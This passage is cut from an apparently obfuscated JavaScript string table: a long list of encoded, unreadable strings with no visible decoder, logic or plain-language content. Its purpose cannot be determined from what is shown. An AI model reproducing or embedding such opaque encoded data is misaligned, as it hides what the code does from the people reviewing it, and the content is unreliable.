ZbVB01i','ALrRy25mq2r2t0C4mvyXsNrvBgmYtunJC0OZwtrHmLz6','C0OZqLHxrwHyvuDSteP5D25wEMrvu0zKu1uYow1zu2nZ','rei0tvrjD0Xdy3Dkv1zssNLRCLnPz3DLrfv6tNL3BK5U','tJbKBgiYmxzpvu5isNL3BLz6zeDArLiXu21oswjxowXk','ELOXyKvkEeP5D25wELv2wtfcvgeWzg5AsgTUtenKrLre','mu5hBfrOvq','tMPmq2rfvgS4BeP5A3jtAwD3zurjne5tD25Kv2XHuMLJ','q3DUzfDSyvjPy3blmg9VtuHNmu4Ytxnkme5svMLzBKTt','t1zoquP5A3jtAwD3zurnmK5dD25sm1PZvhLJCeSWB29n','rK1UtenKwe5wsMPuvZfYzwXJmLjiuw5mq2r6zfvKEveW','mwmXzeDsuLuYovbwmdH2wtbSseP5D25wELPnyJfKugnh','vNPAnvz5y3nkmwrqyKDsuK9hotfwmdLrzwLJC0OXzfnr','u2LND2vertfAAxDUuLnvB1nty3blmg9VtuHNEe9eA3nk','ALLtD25jvJvcvxLJCeSWB29nsgD4turNC0P6stjIA0fU','zgHkExDUvJfkmfKWAe9Ar05xt0C5veP5D25wmuPHwKzc','DK9hoxjwmuzSv1zJmvv5y3nkmwrtyw5wwe5hvLbJvMnU','EK1QuxnkmgqYyKu4BKTtDeTlrei0tLDnEeXdzfnAvJu2','zurvEK5tD25zm0y0wgLJCfHumwTxmhDVtuHNEvPQqxnk','C0OYz2PKm0fUs1n0s0TeqJrovfv4tenKqwf6vxfkEwTY','sgCWtxPfC0P6wJboAK1Us1n0s0TeqJrnALu1tenJEu5T','ExDUvNPsq1PfDhHLr1jrvtjZm0P5D25wELuWy21ovgiZ','ytfKwe5Ry25mq2rytJbWALvStNjsvMmYtuvJBKXdzfHo','zuroALLPD25yBwqYwxLJCfHtAZDMwfPOy2LcCuXhC3nI','sNL3BMvhzZnzmhHeyJa1we5ivw5mq2ryvvrwvvz6wxzA','AwnZsJfKuLverLHoBLjRu25kweP5D25wELyWwKvRngiX','tLrjEe1QBgTxEwrWy21ktLiYog5yvda5ufHwDvPhvM1H','uNLJC0OXzffzv0zRv0u1ALrRy25mq2rytNPKALzwtNjI','BLyXqtfKvMmYyKDsvvnRtw5mq2ryvuHAEvz6uNnArLzH','sgD5wKrvC0OWDePsm0vUs1yWB1PgDfDlrei0tKrcAKXd','ogXkEwTYu2LND2vevtjAu3DUyZngDKPty3blmg9VtuHN','DLzSzfjKvKjytM1RBKXdzfHvBfjuvJfgA1PgrLHwEwnZ','D25yBwqYwxLJCeSWB29nsgCXwwPRC0OXzezkru1Us1n0','EKu0tenKwfjtuKrkEwTYu2LND2vetxLAq3DUzfDSyvjP','stjzAxDUwgLwD2j5y3blmg9VtuHNEvLxrxnkmfjpvhLv','y3nkmeu0vurvBKTtDeTlrei0tw1zEuXdy2XImvj5sNLR','ELKXtenKqwf6vxfkEwXKs0nJDuP5Bgjwu2D3zurnme15','EfzetLHvsezqsNL3BLPvtNzKrMrru21ou2nUA25mq2ry','sNLRCLnPz3DLre5PwwL3BLfhCZflAwnWsZbVB01iz3Pn','DeTlrei0tvDrD0XdyZjKrfL6sNLRCLnPz3DLrfu1t0n3','nZyXnZa0D3rruK12','u20XDKX5y3nkmwmYuJnkwfvTuMTsmgHSsNL3BLLwChnA','EgnxuNPIq2rKufH0ouXgohDLrfL6tLrjEe1QBgTxEwrW','ne16vtjmq2m1wMPOrKP5A3jtAwD3zurgAe1tD25ssfPX','uKHACvv5y3blmg9VtuHNme1hsxnkEMXPzeDjBKTtDeTl','BLjyqNbrq2nWsZbVB01izZbAALfZsNLwDLzisw5lu3rl','EvHuCY9ysgD5tunWouP6DdLpmMXIsJncEwiZuNzKsgX3','nufkEwTYu2LND2vertrzAxDUv0DotLz5y3blmg9VtuHN','CeSWB29nsgD4wxPnC0P5wKfHmKvUs1n0s0TeqJrnveK1','Ee5uqNPsmwnUtenKwfvUqMPtru5YwvzJmu4YtLfsEwnZ','Be5YtLHSDgeYrw5mq2rft0DZEfLRzg1Hu2nZsJbAvgf6','t0D0m0P5D25wELzdwKv0wfrTuKHIv3n2sNL3BLz6wK9z','wKzgvgiXrw5mq2rytLD4ALnvtNjpv050yJfVBKXdzfHo','Bvj2yLnKzeTdA3blu3HZufHsB2fytMjkmxa1y21OCLPd','EejlwhqYwvHjz1rQmu1pm0PSzeHwEwjPqMTxmdrVtuHN','u3rls0rcne5urtbmq2nTvdbguuP5A3jtAwD3zurrme9d','BgXmq2rtwLy1nKP5A3jtAwD3zurrELL5D25Kv2XHuMLJ','BtvbsNLRCLnPz3DLre0ZwwL3BLjfnvbku2nWsZbVB01i','qJrnAMD4tenKuW','ndK2mtfuAgncv3e','q2W3zg1gEuLhrxHqvMnZzhOXELCYrxHlrei0tvrKAKXd','sMjUuw9tu2D3zurjmLL5D25Kv2XHuMLJCeTuDhbAAwHQ','C0OYDgPAr05iu1u4nuP5D25wmuL3zdfKufuXuLHoA3nU','AMH2twLJC0OZze5Lr1jruti5nMiYrw5mq2ryvdncA1rw','mZu4odK1B3PmAvDx','tNjumNHPuxLJC0OZsLrHmhqZt0C4Evz6zfbkExDUyJbo','EMmXtenKsgrTEfbkEwXKs0HJC2vPAZDMu3H4vZfJB01i','uw1stwjxC3DkExDUzdjAt1PfmurImMH2vNLJC0OXzffL','vtjZnuP5D25IBgHlwtb0Au5iB25mq2r2uti5svyXqtbo','mg9VtuHNmu56y3nkmwrgsKvnBKTtDeTlrei0tvrwAuXd','D2veuxHnq3DUuKu1uePty3blmg9VtuHNEu9uwxnkmvzQ','EKjWsNLRCLnPz3DLr1L5tenKmwfwCeDkEwTYu2LND2ve','oxnkAwnWsZbVB01izZfoELLZsNPnCu0XA25lu3rls0rc','vLrkvfr5y3nkmwrrywPcwfvTEgTvwezisNL3BLyXrxHK','s0rcne1uutjmq2rwwtb3meP5A3jtAwD3zurfm1PPD25k','tLn3BLzSvMLJq2nWsZbVB01iz3PoBu1ZsNPjEvvxz25l','zfHvrxbRu3PODLrwzfbtrZHUtenKwe5SCgPwrK5YvdfJ','vNPznvqWwJromLjswvnJC0OYmxrImwXyvuDgsvz6vNbk','EvPyuJfJBtrNwKz0ueTeqJrovgrOtenKB0KZzhDkEwXK','Ee9tD25Hq04Zy0nJCeSWB29nsgD5twPbC0P6zZvvmefU','wLzzBKfUs1n0s0TeqJrnAKuXtenKm1LTnvzkEwTYu2LN','BKXdzhbtvfz0vJfcve5Py3nkmKPAuw1os1nTmvLkExDU','zvCXCLrTAfPpvgnUtenKwfvyuMTuv2rmyuzJmvr5y3nk','s1n0s0TeqJrAALLZsJi1nMfSng5lu3rls0rcne1xtxHm','mta0mJi3ngX4CfDwAG','mdLkmxrJzurjm2zgEdrnAKPKtgL0yLHiz3Lom3HJzurj','z29Ju3H6s1H0mLLyswDurdflteHrowuZmdDKrNrns0rc','A1L5D25IvePkv0nJCfHtAdrlvhq5tZnAAgnPqJfqwfe3','CeP5A3jtAwD3zurkAe1dD25swejWuunJCeSWB29nsgCX','rei0tLDoBeXdy3LnBezVsNLRCLnPz3DLrezQtML3BMjU','mwrqy25Awe4YuMTtBuzusNL3BLyWohPzmvjeytiXwe5f','zurjmu5PD25nAKPsyunJCeSWB29nsgCXt0DrC0P6stjI','uLnHqZLQvfzoDLfPy3nkmwmZuKC5wfvSsMPtA2qXsNL3','vw1ov1uYDe1wELzjwLnJC0OXzfjsr2HytM5SBMvvy25m','Dw5KzwzPBMvK','tenKBgryuw1kEwTYu2LND2verxLzAxDUstnkBgfty3bl','u2nWsZbVB01izZfnAMnZsJjNAMqZqw5lu2TZwtf0s0Te','CeTtEgPxmg9VtuHNEe9uA3nkm0f4tKnfBKTwmdLtAwD3','mgfxoxvlq2W3zg1gEuLfCZLyEKi0tMPnmu1QrxLpv1e3','sxnkmuPSwg5VBKTwmhnkmMnUs1r0CvbxuMjtAwD3zuDw','vNPAteP5D25wELiWwKv0vgiWvLHvr2HQvtnfBKXdzg5p','zfHvAK5QveDfBG','A3jtAwD3zurrmK15D25nALP1uunJCeSWB29nsgCXww1v','D2vesxDou3DUyZngDKPty3blmg9VtuHNEu9etxnkmLf3','whqYwvHjz1v6mvnmru05ztmWn1eXDfrlrei0tvDvEeXd','uK0YtKTzu2nZsJfKuK9euMTtv3HQvtfJBKXdzfHumMT2','wLzzBKfUs1n0s0TeqJrnEKjRtenKC05SAfjkEwTYu2LN','zgTwv0zqsNL3BLfRmwfzmgruyJa1we5UA25mq2ryvdnO','ng5lu3rls0rcna','EK1XttfRBKTtDeTlrei0tw1ABeXdzgXKwffTsNLRCLnP','D1niwLzwu2rKs0DZCe8ZmhnHvNnUy0HkDMrhotbLwejS','uvjTtLvJALfUtenKwfr6zgPuA052uM5gvgiWz25mq2ry','C0OWrtrvrfvUs1n0s0TeqJrorfjStenJBvfhDgHkEwTY','we00ytnVBKXdzgPzBtq0vJffme5ty3nkmwmYuti1DLuY','sgCWtM1vC0OYuxDJwefUs1n0s0TeqJror1uYtenKwfjt','sZbVB01iz3LABuLZsJbvBeTfA25lu3rls0rcne1TrMXm','nwPKr2X2yMLOmuTyDdjzweLNvMOXvK8ZsMXKsfz5yMLc','n3rtExn6Ba','vgToCMrdy3nkmwrtzg14wfvgCgTsmgHesNL3BLz6yZrt','yJfgEveYou5wmujSsNL3BLyWodfLrMmZvw1stfnhvw5m','meXdyZjKrfL6sNLRCLnPz3DLrev4tKn3BMnertbju2nW','mu5xsxnkEu55wLDRBKTtDeTlrei0tKrND0XdzfjHvvLT','wtfgAeP5D25LAMHYuvDwEfvirw5mq2rewM5Wt2ryttbk','rfjQt0n3BLvTvMvLAwnWsZbVB01iz3PoEKvZsJjNAMqZ','uLrnmhrXsNL3BLfurJrzmgr0yJjWwe5Tvw5mq2ryvvDA','zezvmNrAwJjorvDdy3nkmwrrwvzABgmYEgPvvMnUtenK','ue0YtKXvmNrOvNPJm1KWBhHkExDUytnswu1gzfborwnU','BZrHmMHfuti5ELz6uNbkExDUzvDAs1KWourImfPytLrr','ELPgqNPvBvjjutjZEKP5D25Lse12wtfAA1PTD25mq2ry','m0PSyvnJCeSWB29nsgD4turzC0OWvNDHvufUs1n0s0Te','vgH2vvnJC0OZvKXrm3b6yLD0BuP5D25zv0yYu0zKugjx','CeSWB29nsgD5t0rrC0OWuJjHBe1Us1n0s0TeqJroreeX','sNLRCLnPz3DLrfjQwwL3BKTdtxDHu2nWsZbVB01iz3Pz','tML3BLPeqNHJq2nWsZbVB01iz3Pnve1ZsNPKugjdww5l','B25mq2qYyLD0BgfitKLwq2nZsJnsDgeXzhPvmNrQvNPr','tenKv1zxsNDkEwTYu2LND2veutnAu3DUy0rfmeLty3bl','wxL3BLjhBhznq2nWsZbVB01iz3Lnv1LZsNLoEvPxA25l','vhPoALnQAhzHEwnZsJnSvgiZrLHorLPRu2XoDMfty3nk','vMPurffUs1yWB1fPEdzxmuLVtuHNEe5QtxnkmfjWyNPb','AgLmq2rZtMXOuKP5A3jtAwD3zurnmK1dD25jm0PSyvnJ','q2TZwhPcne5QttfnAKv5t1DsyKOYnuvsmdvhvMLKzfbt','vLnND2vettvnAxDUtwPADvfdy3byu2GWteDsyLztz3DL','m1DTtKHrmNrwyvDgmuP5D25wmdG0uw10ywnhtLvzu2nZ','wezTvJa5v1PfotbLu2nZsJfKuwfwqMPtr3HQvvvJBKXd','mwrzsNL3BLz6zeDArLznvM1ot1uYovfkExDUvJa5Evrg','tun3BK1QsLjHq2nWsZbVB01iz3HAr0vZsJjwmwrdww5l','CfHorffUtenKwfvhvKrHmKKZwtaXEeP5D25AA2CZwtfs','BLz6zgfArKyYv21otK9hoxDkExDUvNPwB1PfEfrImdLy','wfqXA1CWD29nsgD6wKDvC0OZqxHoq0vUs1yWC2rgDe1l','u3DUtM5rmK15y3blmg9VtuHNEu1huxnkEvzpv0nzBKTt','zenurtvQvtfoDG','BKXdzg9rmJH5yvrODMrgzffnq2nZsJfKugvQrLHvv2HR','mxrHmePQwKrNBKXdzfHvAKzTwKzoDLPUvLHkExDUuLCX','BgnUtenKwfvwCgPvrK5YtdfJm1zTtLDzu2nZsJnnEvyY','wgTUtenKwfvgCgPtrK5YvM5oDgeYB25mq2rytNPcELPv','zvDfBKXdzhfxqZLRu0DKvgnty3nkmMHkt1HcwfqXtJnk','mZqYntiXrKTmwLrT','twPjC0P6Bg1prvvUs1n0s0TeqJrnmK5StenJmvDfChbk','tevvC1jPEeHmrwDWztnAAgnPqLLqvMm3y21wmgrysNvj','rMmYvxLJC0OXzfbnmK5ivti5AwvftNzJu2nZsJfKuMrh','rNn3zurbC01izZjnvJbWs1nzBvPgDeTlrei0tLrNmeXd','tenKwe4WC3DAEMH2vdngAeP5D25wmuL3y1zKu05hnvHo','sJfJmvjTuLjrmJLvvJfcr1KXsLHkExDUvNPKvgrgzffm','D0TtBgjkm05ZyvDoBeOXmg9mvei0twLRn2zxDZLAr1zQ','AxDUv0DotLz5y3blmg9VtuHNEK5Qz3nkmtvUzg1nBKTt','otrzmdf0yJfsmvuYouXkExDUzwT4u1PgsKrImwXSwvnJ','D2vey3Pyu3HItuHNneXeqJror05KtezZD2vey3nnsgCZ','vJa5AvmYEfrImuPey1nJC0OXzfnAr1jqvti5wLyXqJzu','BMvxmxjHBKPeyJnwwe4ZA25mq2r5zfu1ALneAhzxvMmW','ELKWDeLuEwnZsJngmLyWsJnpr3rYsNL3BLyXqKLJBgmW','tKXzu2nZsJfKue1tDfHomvPRvw5oseP5D25wmdLdwtfw','s1n0s0TeqJrnBvL4tenJAfHRrLrkEwTYu2LND2vertvn','q1eYouzwmui1sNL3BLyXqNfKm0e0yJborvz5y3nkmwmZ','Ae1PD25omdLZsMLJCeSWB29nsgCXtLrjC0OXnw5KBu1U','ALPtD25wv05ntKnJCeSWB29nsgCWwMPNC0OXrNbsAvLU','ntiXmduWDKTey1bX','BuP5A3jtAwD3zurSA0XdzevuAZHSsNLRCLnPz3DLr1zP','r2X2yMLOEeXitxbLm0PSzeHwEwjPqNHlse1WtZmWC1KX','EwTYu2LND2vettvzAxDUuKDSDK1dy3blmg9VtuHNme1e','wej2sNLRCLnPz3DLre00wLn3BLzxtK1oq2nWsZbVB01i','vMHusNL3BMfQAhzIrMrryvzSwe56uw5mq2r4tta5svfw','D25yBwqYwxLJCeSWB29nsgD4tNPnC0OWzdjIrtHUs1n0','s0rcne5hwMXmq2rgy0DSquP5A3jwAwD3zurkAe5tD25s','wevUtenKELPiqMPtrwHTtwLJC0OXyZfHr1jqttbWALrw','wM05EuTiwMHJAuiZsuDSDuLirxbHv1LVwKz0tuTeqJrn','y3blmg9VtuHNEfLxsxnkmKzcsKzVBKTtDeTlrei0tLrw','vhPKA1rTttrkExDUvNPKv1KWmdrHELzOyLC5m0P5D25J','AfHkExDUvNPAmvKXzffHr05puti5muP5D25wELy0wKzf','vhLvBKTtDeTlrei0tLrzD0Xdy3Dkv1zssNLRCLnPz3DL','owzymg9yEKi0tMPnmu1QrxLpv01ZtuHNmK5etMTou2TZ','sgCWt1DrC0OWrtrvrfvUs1n0s0TeqJrorfuYtenKEMnx','EwTYu2LND2vesxPnu3DUtwPADvfdy3blmg9VtuHNEvPu','zdrJvNbQvvzKAwnty3nkm0PmtKvsrfeYDg5kExDUvJa5','vMmYtuHVBKXdzfHoAMD3vJfgB1KXqtrIme1UtenKC2jx','A3jtAwD3zurfmu1PD25Km2nOvfnJCeSWB29nsgD6tKrj','D25wEMn2wKvKrgj6vLHvuZLQvg5fBKXdzfHvsfjQu2Xo','ngDKrdf1zfD4CW','BtL5s0HAAgnPqKnqvei0twP0A1CXsw9nsgD5txPbC0OX','AwD3zursAvLPD25srtvqsLnJCeSWB29nsgD4ttjrC0OW','ChrHmuj0uMLKzfbxz3nyEKi0tMPnmu1QrxLpv1jIsJb4','ExDUzvrODLeZAhrIm2ryvuvJBKXdzfHvr1jRvvHOEfmX','yZbxwhbisNL3BG','u2nWsZbVB01izZbnreLZsJnbEe5drw5lu3rls0rcne1T','qZLQvfzoCKWYrNrImJbUtenKwe5euJfwmuPtwtb3ngiY','BhbQvgTJBKXdzfHom1jQvvzoCMjxrKTsEwnZsJfKufjf','r0PUuJbAALuZrw5mq2rytKzWALvxmxjsr0z0yJffBKXd','BLHumwjnsgD4tercne1dD3DLrejKteHsB2fytMjkmhri','reu0tLn3BLPyvJbkAwnWsZbVB01izZfzv0vZsJjNAMqZ','s0TeqJrnAKeZtenKEMnxogXkEwTYu2LND2vevtrnu3DU','tenKAMnyAgvkEwTYu2LND2vertjpu3DUuLnvB1nty3bl','q2r1y0vsnKP5A3jtAwD3zurvm1PdD25nEw96v1nJCeSW','mdLZsMLJCeSWB29nsgD6tLrfC0OYuxDJwefUs1n0s0Te','ourkExDUyLvoDMeZvK9nr1LUtenKBvnwCgTtBe5YuM05','Buz5suDnouXyqMHJBK5Su1C1meTfA29nsgD6tMPRC0P5','mfPcvti5yuP5D25wmujiwwXKuLiZtLHovZbUtenKrMjx','reuXwKn3BMrxBgfsAwnWsZbVB01iz3HprevZsJbouLzP','m040vM1ov1eYovHwELO1sNL3BLyWotrzmhritKDwBMnt','wwL3BK1QwNvrq2nWsZbVB01iz3LzAKvZsJfAvLLUqw5l','vw5mq2qWutj0t1KWBfLJEwnZsJjowgjhuLrrmNrqyuzJ','wuPPy3blmg9VtuHNEe9uy3nkmNCYv0zfBKTtDeTlrei0','ExDUvNPAnLKXzfjwBu5twtbZBKXdzfHoBxHRvg1gt1Pf','vJa5wM5wDvKZuNbImJrVy1n4EKXiuxnKu3GZteHNC2vP','D25rvgHrtLnJCeSWB29nsgCWtvDjC0OWuNbIEKfUs1n0','rfPzvvnJCeSWB29nsgD5txPNC0P6Bg1prvvUs1n0s0Te','wfvuzgPuAKj3wtbOrgiZrw5mq2ryvvvkALzgzerwmJfi','sJfKue5vCfHorNbRvuzWueP5D25wmdGZwKzsmMjxmvHo','tw5lu3rls0rcne5hwMLmq2rfzg1WveP5A3jtAwD3zuro','tM5grgiZChnIvZG0sNL3BMeZrtnzmgr5vJjJBKXdzeDu','z3DLrfzPtvn3BLfuAffou2nWsZbVB01iz3PnrgnZsJbv','ALvxwLftr1jOsNL3BLyXqKTzmhb0yJnAnMjxoxzkExDU','nvPQAezkEwXKs1q5m2fxnwTIm2m2zfz0veTeqJrnv1zR','DMvfrKrImK1UtenKBfiZwLjwmuKWtKnJC0OZBhPJr1jk','vKjIvZLsvNPKCeP5D25wmdLHwtfAvgiYuKvrmJLQsNL3','mg9VtuHNEe9ez3nkmfvSs0vRBKTtDeTlrei0wMPbC0P6','se1WztnkBgrivNLIAuj4ueqXEK8Zmhnzmxrls0rcne0Y','D2vetMPoExDUwtngnfHPy3blmg9VtuHOA1LPD25jvJvc','mfKXuMHkExDUvJfcnveXzfnIvKzytMPbBKXdzg5IvZL0','tMPozeXgC3DLrefZtuHNmLKXmhbmq0vOzhLzBwmXDgHn','s0TeqJrnvgT4tenJmMrewxPkEwTYu2LND2vevxPAq3DU','mJHUtenKALLyqMPsmKzmzunJC0OXzffKr05wyLD0Dvz6','vMvLAwnWwfqXs0TeqJrnEMS0tenKm2r5rK5kEwTYu2LN','rwnUtenKDveYouXAvK52tLzKuwvty3nkmwmZyLzSB2jx','B01iz3PnBu1ZsJj3mLDgrw5lu3rls0rcne5usxLmq2rR','CLnPz3DLrfjTtNL3BK9eBfrrq2nWsZbVB01izZbnAK1Z','BKXdzennrvPQuZboDLzwyZbuEwnZsJjWDgiXzfHvBuzk','B29nsgCXtLrzC0OXAgPuvMnUs1yWovPUvNvzm1jWyJi0','DgHxEwr3zfHoB0OXmg9zvNnUyZjOCfPUuw5yu2DWs1r0','uLnsreP5A3jtAwD3zurvne9tD25wv05ntKnJCeSWB29n','uMHkExDUuxPOCLiZAhrHmJLytJfnBKXdzhbIvZG1vJfb','D25nALP1uunJCeSWB29nsgD6wMPNC0OYtNHLrJrUs1n0','wgLJCfHtz25kEwTZy1qXELCXvw9nsgD6turrC0P6BgLK','ELv3tuDWvgiYwKrJu2nZsJnjngiWCfHortvRvxPODK1P','tJjstvuYC3LkExDUvNPKAvrSzfbKr05lu2S4BKXdzg9p','AhjAq2rKv3Pcne1gmdDJBvyWzfHkDuLiuM9Hwe5IsJnK','BvjnuNLJC0OXyZbnrwHyvwXAALzgtNzrAwnZsJjKDgj6','m05tD25wv05ntKnJCeSWB29nsgD6wLrbC0OXsMXyBM9U','Be5dD25yBwqYwxLJCeSWB29nsgD6tvDfC0P5vK9xq1LU','tenKwe5xEgTsme52tdfKuMnhtLfsEwnZsJfJmu9vAfHv','yZjKr05xt0D0rLz6wxDnEwnZsJi4ngiXvJbAA2rksNL3','zZfzAKLZsJfOALrwy25lu3rls0rcne1uwtnmq2rRtuHg','EtLytLrSvKP5D25wmuuZwtfwvgiYAdbrmJLtsNL3BLz6','q2nSvgXNBuP5Bgrqvw9VtuHNmu0YwxnkEK1XttfRBKTt','BhDzwevUtenKwe5vzhnwmuzVwtaXrgj5og5mq2rytMPc','ou1iz3Dpm2m4yKzZBMjhvNvAm1jVsJeWn2r5C3jlwhqW','Ag1mrei0tNPkzeXgC3DLr1fZtuHNmLPwmhnxEKi0wvn3','twPcAeXdzfjHvvLTsNLRCLnPz3DLrfzOwLn3BKPxovvJ','u2LND2veBgLmq2rLsLHcDKP5A3jtAwD3zurnEe5dD25z','B01iz3LzmLvZsNPnCu0XA25lu3rls0rcne1xttrmq2n5','rwXAuNLJC0OZCgLxBu5qv2TOveP5D25wELPtwtbKrgeY','DeTlrei0tKrKAeXdy3LnBezVsNLRCLnPz3DLreL6wKn3','t0nJC0OWwKrHmuz2yZbsueP5D25zA2qWwKv4B2vwB25m','sgCWt0DfC0OYDZjxrKvUs1n0s0TeqJrnAKK0tenKB0KZ','sxnkmJu2ywW0BKTtDeTlrei0tLDoAuXdyZvzBLjPsNLR','tenKC05SAfjkEwTYu2LND2verMLnAxDUtxLVELDty3bl','muXdy3PlAK5AsNLRCLnPz3DLrfeXwLn3BLfhCZflAwnW','AhzHvMrrzuDou1Dgy25mq2revti5wfz6ze9ArKz0yJi4','s1n0s0TeqJrzEK1ZsNPSAwrhsw5lu3rls0rcne1Qwtfm','zfbAr05iuti5ngrxmxzpq2nZsJnsB05gsJnIv3rlsNL3','D25wEMrlwtbOvgeYrLHovejAsNL3BLyXrM1ImwmWywXw','BhzIAwH4teHnC2rdEdfmsgnZzun4nKXfrxnrAxHetevr','u3rls0rcnfLuvxnkELOWtMPnBKTtDeTlrei0txPrm0Xd','u3DUuuDZmuTPy3blmg9VtuHOAK1dD25omdLZsMLJCeSW','z3PzELfZsNPwwvnTA25lu3rls0rcne1Qwtjmq2rbyxPv','ve16tenKmwfwCeDkEwXKs0HKyLrdz3DLreKWtxL3BK1Q','wtaXweP5A3jtAwD3zurrme15D25yBwqYwxLJCeSWB29n','vwTnD1OXy25mq2q0t0D0vMfitK1nu2nZsJnOEvzTuLDI','rwrfy25mq2ryvw1Ws1z6vKvuA1z4sNL3BLz6zg1wrMrs','tKvOtMrvDe9ArKPisNL3BLyXrNLmmwrtu21ssfLRog5m','vNbhsNLRCLnPz3DLrfjRwwL3BLiZwNnuEwnWsZbVB01i','tuHgD0P5A3jtAwD3zurjEfLtD25Km2nOvfnJCeSWB29n','C25mq2ryvw14ALrTvM9zmuz0yJa4BKXdzfHovKPRu25w','txPrC0OWuNHuvvfUs1n0s0TeqJrorfjOtenKD01uuwHk','tNPNC0P6stjIA0fUs1n0s0TeqJrnEMHRtenJBvqWrLfk','vtbbBKTtDeTlrei0tvrnneXdyZnumNDTsNLRCLnPz3DL','EwjPqJfxmu1VtuHNEe5evxnkm1zWv2TzBKTwmg9sAwS3','sJfKu1DTuLztELjhvNPwweP5D25ABLjxwKzsmvyWog5m','Auj4ufngyLHtEdfpmZa3zLnNCe8YwJfIBu4WyvC5DuLh','re5PtenJBvfhDgHkEwTWs3KXD1LysNPAvwX1zenOsKTe','mdLrzeDArgiWsJnzu2nZsJfJmLnTtLjvmNrAvNPsCeX5','u3rls0rcne5evM1mq2mYzerzEKP5A3jtAwD3zurjEu9t','DeTlrei0tLrkAW','q2n6s2PowKP5A3jtAwD3zurrmLLtD25Arej4y0nJCeSW','muzpr3rHvNPwweP5D25LrMrHwKzoDgj6zg1zu2nZsJbA','uw1ot1KZsNLkExDUyMPOCLjSzffJv3rYuNLJC0OXzffp','B2jQzwn0','CeSWB29nsgD4wKDvC0OYrKjkrM9Us1n0s0TeqJrnBvv4','uwHkEwTYu2LNDW','vMrttJjsvMnwtw5mq2rXv0m5ALuZsNrtq2nZsJfJme0Y','svDAmwjTtJbHvZL1s0nSn2rTrNLjrw85whPcne5Qttfn','EwTYu2LND2vevxHnAxDUwKrcEgndy3blmg9VtuHNmfPe','sJiWEvnwz25lu3rls0rcne9uA3nkmeu0vurvBKTtDeTl','BK1dvMXvu2nWsZbVB01iz3HpvfvZsJjrD2nyqw5lu3rl','q2ryvuvrDMiXtNzIm2r4sNL3BMfuAhzsrMrtu3Pcwe56','CLnPz3DLrff6tun3BKKZsMXHu2nWsZbVB01iAgTou3DU','z3DLreKXwvn3BLKZrJryAwnWsZbVB01iz3LAve1ZsJe0','AfHvBfPQuNPODMj5y3nkmwmYtLvOwfvuzgPuBKv3sNL3','ntzHBdrUs1n0sW','rMrsv21ouMmXtw5mq2ryvuroA1nvtNzvBgrrt1DJBKXd','wLn3BLjirK5sq2nWsZbVB01iz3Lpv0LZsJfgCfjPww5l','tenJEu1SrM9kEwTYu2LND2vetMHpu3DUtunwBfvty3bl','mvjeytjWwe4WtM9kExDUutfoDMfgyZnxBvjvt0C5t0P5','uMfhsKrkExDUuLrOCMjvvLrHm0jytLrrBKXdzgLxrLPR','D2vettbzExDUwLHwmePPy3blmg9VtuHOAe1tD25IrfPz','meWYtKLIv3qYvNPrngvPy3nkmwmWttjste9hodvwmdLt','wwPvC0OZqxHoq0vUs1n0s0TeqJrorfL5tenKzvOZwMPk','zvHcBeOXmwjkmKPuwvu5qLvdzgrqv1OXyM1omgfxoxvl','mwmYvg1ovwjxDhDAA052u0nJC0OYBhrImujyvw0Xu1z6','zw1WzuP5A3jtAwD3zurvEu15D25wBfzPy0nJCeSWB29n','zgHru1jHsNLSzeThz3nJmxrOtvnND2vettbnq3DUsMS5','zg1kExDUvNPsq1PfBhrIExryvvHsALrgy25mq2ryvuzW','y3byvdfTzfC1AMrhBhzIAwH4teHnC2rdEdfmsgnZzun4','wMXKuLPhtLbwEwnZsJngAfzTuLDvmJLzyKvJBKXdzhzp','teHJn2zymdzABLz1wtnsCgiYng9lwhq5tZnkBgrivNLI','s0rcnfKYvxnkmeu0vurvBKTtDeTlrei0wvDvC0OWrtrv','rfKXwfn4yK1izZbmrei0tM1szeXgC3DLre1ZtuHNm05w','zgvAm1PQsNLRCLnPz3DLrfzPwKn3BKPvnvLkAwnWsZbV','u1zJm2rty3nkmwmZvuzswfvUrJfIrMnUtenKwfr6vKvw','A3jtAwD3zuDfm0Xdy2XuBgDTsNLRC1KXDeTlrei0twPJ','r1KWzgPwEwnZsJjWyvjTuKHnBvyWsNL3BLz6wJrArxH5','wfjtuKrkEwTYu2LND2vetxHnq3DUv0DotLz5y3blmg9V','mfLTrxnkmJb5u1zNBKTwmg9LAxHcs1r0ouXiuMjuq2D3','y0rfmeLty3blmg9VtuHNEK9xtxnkmLyXzenzBKTtDeTl','BMqYsNvwu2nWsZbVB01iz3LoELvZsJi1nMfSng5lu3rl','q2rytJjVD1yWourumJfysNL3BMvvtNjvmNblzwS4BKXd','AwD3zursAK5PD25xr05ovNLJCeSWB29nsgD5wM1nC0P5','wtnsCgiYng9Ju3H6s1H0EvPyuJfJBtrNy1nfovbyttDM','zfHvwg8YyuvoDMiWuMHkExDUuvrgDe9yvLrHmJbUtenK','vvzzBuP5A3jtAwD3zurfEK1PD25srtvqsLnJCeSWB29n','uw1ougjxovLkExDUuLzOs1KWoxLKBLLUtenKwfvSze5w','twLPrvK','zurfEe5tD25lq013yvnJCeSWB29nsgCWtLrnC0OYrKjk','rwnty3nkm1zpzuDsuwjxounAvwnUtenKA2nUChjwmujO','CgTrmJLAsNL3BG','C2rumwTxmvLVtuHNELPutxnkmuPSwg5VBKTwmg9KvNrx','B01izZfor01ZsJjoEgvgng5lu3rls0rcne1xrtrmq2rc','BK1QwNvrq2nWsZbVB01iz3Hzv1LZsJbst1r5vw5lu3rl','s1n0s0TeqJrnBvuZtenKAMnyAgvkEwTYu2LND2vetxDz','vZLTsuDKC2iYsMHIq3GXvZfnB01iz3LomK1ZsNPnCu0X','v1PgvMXsBu5jvti5meP5D25KrK52vJfJmu4YuKLvmJH6','u2LND2verMLAq3DUtM5rmK15y3blmg9VtuHNme16uxnk','uxnkEMrqyKnzBKTtDeTlrei0tvDoA0Xdzgvkwej2sNLR','y3Dkv1zssNLRCLnPz3DLre14t1n3BLzxtK1oq2nWsZbV','B29nsgD4tLrrC0P6sxLvv2DUs1n0s0TeqJrnEKf3tenK','qJrov0KZtenKA01irNDkEwTYu2LND2vertfAu3DUtxLV','y3nkmfzuytbsnveYC3LwELPuuLHkrgiXqLHumu01yJfo','u3DUs0nnD2fty3blmg9VtuHNEK5QrxnkEwDQtuDRBKTt','sJjoEgvgng5lvJbZsJjJBKTuDhLAwfiXy200z1PgDfzl','qJrorgmYtenKrfvwww1kEwTWsZncAgnUtMXtvZuWs0vR','rw5lu3rls0rcne5uy3Pmq2rsyvvzBuP5A3jtAwD3zurr','DeXJvZf2utfJmvPty3nkmMH0yJnwBe9hovDwmuPusNL3','wKn3BKPRoujvq2nWsZbVB01izZfnvgnZsJe0Bgnhog5l','u2nZsJbwrgi